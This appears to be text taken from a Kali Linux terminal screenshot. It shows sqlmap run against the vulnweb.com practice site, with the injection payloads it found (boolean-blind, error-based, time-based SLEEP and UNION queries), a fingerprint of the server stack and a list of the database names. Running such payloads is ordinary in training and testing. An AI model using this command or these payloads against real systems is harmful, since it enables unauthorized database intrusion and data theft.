 1 2 3 4 3:57
kali@kali: ~
File Actions Edit View Help
--wizard Simple wizard interface for beginner users
(kali㉿kali)-[~]
$ sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" --dbs
{1.8.5#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 03:50:37 /2024-10-03/
[03:50:37] [INFO] resuming back-end DBMS 'mysql'
[03:50:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 3567=3567
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×71626a7a71,(SELECT (ELT(9392=9392,1))),0×7162626b71),9392)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 4910 FROM (SELECT(SLEEP(5)))Ilro)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,CONCAT(0×71626a7a71,0×6d53675a736445545069774c6b695054424848556a4e6873785150694156746f6a64544b4a537572,0×7162626b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[03:50:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[03:50:38] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[03:50:38] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 03:50:38 /2024-10-03/
(kali㉿kali)-[~]
KALI